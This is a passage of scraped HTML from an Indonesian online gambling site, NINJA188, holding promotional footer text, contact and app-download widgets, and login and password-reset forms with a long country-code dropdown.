                <div class="box-content mt-2" >Akses semua detail Permainan olahraga yang Anda mainkan dan periksa riwayat Permainan secara penuh di NINJA188.</div>
              </div>
              <div class="box-wrapper mt-4">
                <div class="subtitle ">Permainan olahraga</div>
                <div class="box-content mt-2" >Permainan pada permainan olahraga, dapatkan rintangan lengkap setiap hari dan rasakan kesenangan dengan sportsbook NINJA188.</div>
              </div>
              <div class="box-wrapper mt-4">
                <div class="subtitle " >Permainan Kasino</div>
                <div class="box-content mt-2">
                  <div class="box-content mt-2">Rasakan kemewahan Permainan kasino, selesaikan riwayat Permainan lengkap yang telah Anda mainkan. Per Permainan kasino di NINJA188, cepat, aman, dan menyenangkan.</div>
                </div>
              </div>
            </div>
          </div>
        </div>
              <div style="height: 5px; margin-top: 15px;" class="dotted_line"></div>
    <div class="clearfix mt-3">
      
      <div class="pull-left text-left footerlink">
        <div class="small small-theme-color" >
          Platform Penyedia Layanan        </div>
        <div class="mt-2 footer_btm_logo_img">
         
                    <img class="footer_logimg" style="max-height: 50px;"  alt="logo" src="https://files.sitestatic.net/ImageFile/61ab11e0382fe_LOGO (3).png"   width="200px">
          <!-- <img class="footer_logimg" style="max-height: 50px;"  alt="NINJA188" src="https://files.sitestatic.net/ImageFile/61ab11e0382fe_LOGO (3).png"> -->
                  </div>
      </div>
      
                  <div class="pull-right social-icons">
          <a href="#" target="_blank" class="button icon circle is-outline facebook"><i class="icon-facebook"></i></a>
          <a href="#" target="_blank"  class="button icon circle is-outline twitter"><i class="icon-twitter"></i></a>
          <a href="#" target="_blank"  class="button icon circle is-outline instagram"><i class="icon-instagram"></i></a>
          <a href="#" target="_blank"  class="button icon circle is-outline youtube"><i class="icon-youtube-play"></i></a>
        </div>
                </div>
    <div style="height: 5px; margin: 15px 0;" class="dotted_line"></div>
    <div class="clearfix mt-3">
      <div class="pull-left footerlink">
        <div class="small" >
          Game Provider        </div>
                <div class="footer_pwrd_by_logo">
                      <img class="img-fluid" src="https://files.sitestatic.net/images/footer_provider_white.png?v=0.5">
          
        </div>
        
      </div>
    </div>

    <br />
    <br />
  </div>
    </div>
  </div>



  <!-- current path here : /-->
  <!-- if($Current_URL == '/') -->
  <style>
.icon-zalo .path1:before {
  content: "\e966";
  color: #e6eff4;
}
.icon-zalo .path2:before {
  content: "\e969";
  color: #b6d1dd;
  margin-left: -1em;
}
.icon-zalo .path3:before {
  content: "\e96e";
  color: #41a0d7;
  margin-left: -1em;
}
.icon-zalo .path4:before {
  content: "\e96f";
  color: #fff;
  margin-left: -1em;
}
.bottom-to-top{
  transform: none!important;
}
</style>
<div class="floats floats-right">
    <div class="slider">
      <div class="fc">
        <div class="fc-left text-center">

          <div class="center i-circle" style="padding-top:5px;">
            <i class="icon-phone"></i>
          </div>

          <div class="bottom-to-top center fs-lg" i18n="@CONTACT-US-"> &nbsp;HUBUNGI KAMI &nbsp;</div>
          <div class="center fs-md">
            <i class="icon-double_arrow_r"></i>
          </div>
        </div>
        <div class="fc-right center fs-lg">
          <div class="bg-1">
            <div class="text-center"> <span class="txt-xxl"><i class="icon-24-7 icon-sun-moon"></i><span>24x7</span></span> </div>
                        <div class="row no-gutters">
            <div class="col-xs-6">
              <a class="btn btn-block btn-accent green_over" href="javascript:void(0)" onclick="openLiveChat('https://tawk.to/chat/662d249c1ec1082f04e83226/1hsg5e1ht' , '')" id="btn-joinNow" i18n="@LIVE-HELP">LIVE HELP</a>
              </div>
              <div class="col-xs-6">
                <a class="btn btn-block btn-tertiery yellow_over" href="https://www.ninja188senang.com/register" id="btn-joinNow" i18n>JOIN NOW</a>
              </div>
            </div>
            <div class="box flex flex-align-top ">
               <i class="icon-clock"></i>
              <div class="pl-2 font-size-sm "><span i18n>Quick Easy Deposit</span><br /><span i18n="@Fast-withdraw">Fast withdraw</span></div>
            </div>
          </div>
          <div class="bg-2 fs-lg text-left">
                                                                                                                                                                                                                        <a class="btn btn-block box btn-primary contact-values"  href="https://api.whatsapp.com/send?phone=6281361411692" target="_blank">
                   <span class="dis_flex">
                     <span class="icon-txt"><i class="icon-whatsapp"></i></span><span>6281361411692</span>
                   </span>
                 </a>
                                                                                                                                                                                                                                                                                                                           <a class="btn btn-block box btn-primary contact-values"  href="https://t.me/@OFFICIALNINJA188" target="_blank">
                   <span class="dis_flex">
                     <span class="icon-txt"><i class="icon-telegram"></i></span><span>@OFFICIALNINJA188</span>
                   </span>
                 </a>
                                                                   <a class="btn btn-block box btn-primary contact-values"  href="https://t.me/https://t.me/ninja188official" target="_blank">
                   <span class="dis_flex">
                     <span class="icon-txt"><i class="icon-telegram"></i></span><span>NINJA188</span>
                   </span>
                 </a>
                                                                                          
                                      </div>
        </div>
      </div>
    </div>
  </div>
    <div class="floats floats-left">
    <div class="slider">
      <div class="fc">
        <div class="fc-left fs-lg">
          <div class="bg-2">
            <a    href ="https://storetn.in/NINJA188/ninja188.apk">
              <div class="pt-2 text-center ">
              <img  class="fd-qr" src ="https://files.sitestatic.net/apk_qr_img_v2/NINJA188/ninja188.png" >
              </div>
              <div class="text-center">
                <span class="icon-txt">
                  <i class="icon-android"></i>
                </span>
                <span>
                  NINJA188 Lite
                </span>
              </div>
            </a>

          </div>
        </div>
        <div class="fc-right text-center">

          <div class="center i-circle" style="padding-top:5px;">
            <i class="icon-download"></i>
          </div>

          <div class="bottom-to-top center fs-lg" i18n="@DOWNLOAD">&nbsp;&nbsp;DOWNLOAD&nbsp;&nbsp;</div>
          <div class="center fs-md">
            <i class="icon-double_arrow_l"></i>
          </div>
        </div>
      </div>
    </div>
  </div>
  


  <!-- login form -->
    <div class="modal-wrapper nifty-modal fade-in-scale" id="login-modal--layout" data-isnotcloseoverlay="true">
	<div class="md-content"> 
		<div class='md-body'> 
			<style type="text/css">


    </style>
<div class="modal-header text-center">
      <button class="btn btn-link pull-left"  id="btn-close--login-modal"> X </button>
      <div style="width:100%;">
        <h4 class="text-center modal-title">Login</h4>
      </div>
    </div>
    <div class="modal-body"  >
      
       
       
      <!--app_sub_skin != \Constants::onix  -->
      <form name="loginForm" id="loginForm" class="form-horizontal needs-validation"  action="https://www.ninja188senang.com/login"    method="POST"  [ngClass]="{'was-validated':isSubmit,'':!isSubmit }" >
       <input type="hidden" name="_token" value="tlWmXtpBHH8lHHBkFviVM6ozlKzTLKkCldUgg6sc">        
        <div class="form-group ">
          <label for="UserName" class="fs-lg" i18n>Nama pengguna</label>
          <div class="icon-input">
            <input type="text" class="form-control input-l" maxlength="50" name="user_name"  autocomplete="off" required="required" id="UserName" aria-describedby="emailHelp" placeholder="">
            <i class="icon-user left"></i>

          </div>
        </div>
       
        

        <div class="form-group ">
          <label for="pwd--login" class="fs-lg" i18n>Kata sandi</label>
          <div class="icon-input">
            <input type="password" class="form-control  input-l"  maxlength="20"  id="pwd--login" name="password" required="required" autocomplete="current-password"/>
            <i class="icon-lock left"></i>
            <i class="icon-eye toggle-password" input_id="#pwd--login"></i>
          </div>
        </div> 
        <div class="form-group "> 
          <label> 
            <input type="checkbox" id="RememberMe" name="remember_me" value="1" checked>
            <small class="text-left"> Ingat saya </small>
        </label> 
        </div> 
      
    
        
                
        <div class="form-group" style="height:1px;background: #fff;"></div>
        
        <div class="form-group row no-gutters">
          <p>Atau Lanjutkan Dengan</p>
          <div class="col-xs-12" style="display:flex;align-items:center;gap:8px;">
                  <button type="button"  style="display:flex;align-items: center;font-size:24px;padding:8px;border-radius: 50%;box-shadow:0px 1px 1px #3c3d3e40, 0px 0px 1px #3f40414f;border:none;" onclick="window.iFirebase.googleSignIn()">
                    <svg
                    xmlns="http://www.w3.or ng/2000/svg"
                    width="1em"
                    height="1em"
                    viewBox="0 0 128 128" 
                  >
                    <path
                      fill="#fff"
                      d="M44.59 4.21a63.28 63.28 0 0 0 4.33 120.9a67.6 67.6 0 0 0 32.36.35a57.13 57.13 0 0 0 25.9-13.46a57.44 57.44 0 0 0 16-26.26a74.33 74.33 0 0 0 1.61-33.58H65.27v24.69h34.47a29.72 29.72 0 0 1-12.66 19.52a36.16 36.16 0 0 1-13.93 5.5a41.29 41.29 0 0 1-15.1 0A37.16 37.16 0 0 1 44 95.74a39.3 39.3 0 0 1-14.5-19.42a38.31 38.31 0 0 1 0-24.63a39.25 39.25 0 0 1 9.18-14.91A37.17 37.17 0 0 1 76.13 27a34.28 34.28 0 0 1 13.64 8q5.83-5.8 11.64-11.63c2-2.09 4.18-4.08 6.15-6.22A61.22 61.22 0 0 0 87.2 4.59a64 64 0 0 0-42.61-.38z"
                    />
                    <path
                      fill="#e33629"
                      d="M44.59 4.21a64 64 0 0 1 42.61.37a61.22 61.22 0 0 1 20.35 12.62c-2 2.14-4.11 4.14-6.15 6.22Q95.58 29.23 89.77 35a34.28 34.28 0 0 0-13.64-8a37.17 37.17 0 0 0-37.46 9.74a39.25 39.25 0 0 0-9.18 14.91L8.76 35.6A63.53 63.53 0 0 1 44.59 4.21z"
                    />
                    <path
                      fill="#f8bd00"
                      d="M3.26 51.5a62.93 62.93 0 0 1 5.5-15.9l20.73 16.09a38.31 38.31 0 0 0 0 24.63q-10.36 8-20.73 16.08a63.33 63.33 0 0 1-5.5-40.9z"
                    />
                    <path
                      fill="#587dbd"
                      d="M65.27 52.15h59.52a74.33 74.33 0 0 1-1.61 33.58a57.44 57.44 0 0 1-16 26.26c-6.69-5.22-13.41-10.4-20.1-15.62a29.72 29.72 0 0 0 12.66-19.54H65.27c-.01-8.22 0-16.45 0-24.68z"
                    />
                    <path
                      fill="#319f43"
                      d="M8.75 92.4q10.37-8 20.73-16.08A39.3 39.3 0 0 0 44 95.74a37.16 37.16 0 0 0 14.08 6.08a41.29 41.29 0 0 0 15.1 0a36.16 36.16 0 0 0 13.93-5.5c6.69 5.22 13.41 10.4 20.1 15.62a57.13 57.13 0 0 1-25.9 13.47a67.6 67.6 0 0 1-32.36-.35a63 63 0 0 1-23-11.59A63.73 63.73 0 0 1 8.75 92.4z"
                    />
                  </svg>  
                  </button>  
                    
          </div>
        </div>
                    
        <div class="row  alert alert-danger message" _login-modal >
           </div>

        <div class="form-group text-center">
          <button type="submit"   *ngIf="!inProgress"  class="btn btn-block btn-primary fs-lg btn-submit">Login</button>
       
            <button  type="button"  *ngIf="!inProgress"  class="btn btn-link" id="forgotPwd-btn--login-modal" i18n>
              Lupa kata sandi? &nbsp;<i class="icon-redo"></i>
            </button>
          
        </div>

      </form>
      
      <form class="form-horizontal" id="resetPwdForm" name="resetPwdForm" action="/apply-resetpwd" method="post"  >
        <input type="hidden" name="_token" value="tlWmXtpBHH8lHHBkFviVM6ozlKzTLKkCldUgg6sc">        
        
        <div class="form-group row">
            <div class="col-xs-6 radio_2 p-0 fpwContactMethod" style="padding: 0;"  data-type='emailOpt'>
                <input  type="radio" name="comm_type" value="email" checked >
                <label class="" >
                    <span class="radio-title"> Alamat email </span>
                        <span class="marked">
                            <i class ="icon-checkmark"></i>
                        </span>
                </label>
            </div>
                          <div class="col-xs-6 radio_2 p-0 fpwContactMethod" style="padding: 0;font-size: 12px;"  data-type='mobileOpt'>
                      <input  type="radio" name="comm_type" value="mobile" >
                      <label class="">
                          <span class="radio-title"> WA / Nomor telepon </span>
                              <span class="marked">
                                  <i class ="icon-checkmark"></i>
                              </span>
                      </label>
              </div>
                    </div>
        <div class="form-group"  id="emailInput">
          <label for="password" >Alamat email</label>
          <div class="icon-input">
            <input type="email" class="form-control input-l"  name="email" required="required" id="email" aria-describedby="emailHelp" placeholder="">
            <i class="icon-envelope left"></i>
          </div>
        </div>
                <div class="form-group row no-gutters" id="mobileInput">
            <label class="">WA / Nomor telepon</label>
            
            <div class="input-group">            
                                <div class="input-group-btn pos-abs">
                <button type="button"  class="btn btn-default dropdown-toggle input-l" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false"> 
                    <span id="txt-contact-country"> +62</span>
                    <span class="caret"></span>
                
                </button> 
                <input type="hidden" name="contact_country"
                value="62">
                <ul class="dropdown-menu" id="fpw-contact-country" style=" height: 200px; overflow-y: scroll; ">
                    <li><a class="js-opt" href="#" data-value="62" id="def-ctrycontact-opt"  >Indonesia (+62)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="62"  >Indonesia (+62)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="60"  >Malaysia (+60)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="65"  >Singapore (+65)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="63"  >Philippines (+63)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="855"  >Cambodia (+855)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="84"  >Viet Nam (+84)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="66"  >Thailand (+66)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="93"  >Afghanistan (+93)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="358"  >Aland Islands (+358)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="355"  >Albania (+355)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="213"  >Algeria (+213)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="1684"  >American Samoa (+1684)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="376"  >Andorra (+376)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="244"  >Angola (+244)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="1264"  >Anguilla (+1264)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="672"  >Antarctica (+672)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="1268"  >Antigua and Barbuda (+1268)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="54"  >Argentina (+54)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="374"  >Armenia (+374)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="297"  >Aruba (+297)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="61"  >Australia (+61)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="43"  >Austria (+43)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="994"  >Azerbaijan (+994)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="1242"  >Bahamas (+1242)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="973"  >Bahrain (+973)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="880"  >Bangladesh (+880)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="1246"  >Barbados (+1246)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="375"  >Belarus (+375)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="32"  >Belgium (+32)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="501"  >Belize (+501)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="229"  >Benin (+229)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="1441"  >Bermuda (+1441)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="975"  >Bhutan (+975)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="591"  >Bolivia (+591)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="599"  >Bonaire, Sint Eustatius and Saba (+599)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="387"  >Bosnia and Herzegovina (+387)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="267"  >Botswana (+267)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="55"  >Bouvet Island (+55)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="55"  >Brazil (+55)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="246"  >British Indian Ocean Territory (+246)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="673"  >Brunei Darussalam (+673)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="359"  >Bulgaria (+359)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="226"  >Burkina Faso (+226)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="257"  >Burundi (+257)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="237"  >Cameroon (+237)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="1"  >Canada (+1)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="238"  >Cape Verde (+238)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="1345"  >Cayman Islands (+1345)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="236"  >Central African Republic (+236)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="235"  >Chad (+235)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="56"  >Chile (+56)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="86"  >China (+86)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="61"  >Christmas Island (+61)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="672"  >Cocos (Keeling) Islands (+672)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="57"  >Colombia (+57)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="269"  >Comoros (+269)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="242"  >Congo (+242)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="242"  >Congo, Democratic Republic of the Congo (+242)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="682"  >Cook Islands (+682)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="506"  >Costa Rica (+506)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="225"  >Cote D&#039;Ivoire (+225)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="385"  >Croatia (+385)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="53"  >Cuba (+53)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="599"  >Curacao (+599)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="357"  >Cyprus (+357)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="420"  >Czech Republic (+420)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="45"  >Denmark (+45)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="253"  >Djibouti (+253)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="1767"  >Dominica (+1767)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="1809"  >Dominican Republic (+1809)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="593"  >Ecuador (+593)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="20"  >Egypt (+20)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="503"  >El Salvador (+503)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="240"  >Equatorial Guinea (+240)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="291"  >Eritrea (+291)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="372"  >Estonia (+372)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="251"  >Ethiopia (+251)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="500"  >Falkland Islands (Malvinas) (+500)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="298"  >Faroe Islands (+298)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="679"  >Fiji (+679)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="358"  >Finland (+358)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="33"  >France (+33)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="594"  >French Guiana (+594)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="689"  >French Polynesia (+689)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="262"  >French Southern Territories (+262)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="241"  >Gabon (+241)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="220"  >Gambia (+220)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="995"  >Georgia (+995)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="49"  >Germany (+49)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="233"  >Ghana (+233)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="350"  >Gibraltar (+350)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="30"  >Greece (+30)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="299"  >Greenland (+299)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="1473"  >Grenada (+1473)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="590"  >Guadeloupe (+590)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="1671"  >Guam (+1671)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="502"  >Guatemala (+502)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="44"  >Guernsey (+44)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="224"  >Guinea (+224)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="245"  >Guinea-Bissau (+245)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="592"  >Guyana (+592)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="509"  >Haiti (+509)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="0"  >Heard Island and Mcdonald Islands (+0)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="39"  >Holy See (Vatican City State) (+39)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="504"  >Honduras (+504)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="852"  >Hong Kong (+852)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="36"  >Hungary (+36)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="354"  >Iceland (+354)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="91"  >India (+91)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="98"  >Iran, Islamic Republic of (+98)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="964"  >Iraq (+964)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="353"  >Ireland (+353)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="44"  >Isle of Man (+44)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="972"  >Israel (+972)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="39"  >Italy (+39)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="1876"  >Jamaica (+1876)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="81"  >Japan (+81)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="44"  >Jersey (+44)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="962"  >Jordan (+962)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="7"  >Kazakhstan (+7)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="254"  >Kenya (+254)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="686"  >Kiribati (+686)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="850"  >Korea, Democratic People&#039;s Republic of (+850)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="82"  >Korea, Republic of (+82)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="381"  >Kosovo (+381)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="965"  >Kuwait (+965)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="996"  >Kyrgyzstan (+996)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="856"  >Lao People&#039;s Democratic Republic (+856)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="371"  >Latvia (+371)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="961"  >Lebanon (+961)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="266"  >Lesotho (+266)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="231"  >Liberia (+231)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="218"  >Libyan Arab Jamahiriya (+218)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="423"  >Liechtenstein (+423)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="370"  >Lithuania (+370)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="352"  >Luxembourg (+352)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="853"  >Macao (+853)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="389"  >Macedonia, the Former Yugoslav Republic of (+389)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="261"  >Madagascar (+261)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="265"  >Malawi (+265)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="960"  >Maldives (+960)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="223"  >Mali (+223)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="356"  >Malta (+356)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="692"  >Marshall Islands (+692)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="596"  >Martinique (+596)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="222"  >Mauritania (+222)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="230"  >Mauritius (+230)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="269"  >Mayotte (+269)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="52"  >Mexico (+52)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="691"  >Micronesia, Federated States of (+691)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="373"  >Moldova, Republic of (+373)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="377"  >Monaco (+377)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="976"  >Mongolia (+976)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="382"  >Montenegro (+382)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="1664"  >Montserrat (+1664)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="212"  >Morocco (+212)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="258"  >Mozambique (+258)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="95"  >Myanmar (+95)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="264"  >Namibia (+264)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="674"  >Nauru (+674)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="977"  >Nepal (+977)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="31"  >Netherlands (+31)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="599"  >Netherlands Antilles (+599)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="687"  >New Caledonia (+687)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="64"  >New Zealand (+64)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="505"  >Nicaragua (+505)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="227"  >Niger (+227)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="234"  >Nigeria (+234)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="683"  >Niue (+683)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="672"  >Norfolk Island (+672)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="1670"  >Northern Mariana Islands (+1670)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="47"  >Norway (+47)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="968"  >Oman (+968)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="92"  >Pakistan (+92)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="680"  >Palau (+680)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="970"  >Palestinian Territory, Occupied (+970)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="507"  >Panama (+507)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="675"  >Papua New Guinea (+675)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="595"  >Paraguay (+595)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="51"  >Peru (+51)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="64"  >Pitcairn (+64)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="48"  >Poland (+48)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="351"  >Portugal (+351)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="1787"  >Puerto Rico (+1787)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="974"  >Qatar (+974)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="262"  >Reunion (+262)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="40"  >Romania (+40)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="70"  >Russian Federation (+70)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="250"  >Rwanda (+250)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="590"  >Saint Barthelemy (+590)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="290"  >Saint Helena (+290)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="1869"  >Saint Kitts and Nevis (+1869)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="1758"  >Saint Lucia (+1758)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="590"  >Saint Martin (+590)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="508"  >Saint Pierre and Miquelon (+508)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="1784"  >Saint Vincent and the Grenadines (+1784)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="684"  >Samoa (+684)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="378"  >San Marino (+378)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="239"  >Sao Tome and Principe (+239)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="966"  >Saudi Arabia (+966)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="221"  >Senegal (+221)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="381"  >Serbia (+381)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="381"  >Serbia and Montenegro (+381)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="248"  >Seychelles (+248)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="232"  >Sierra Leone (+232)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="1"  >Sint Maarten (+1)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="421"  >Slovakia (+421)</a></li>
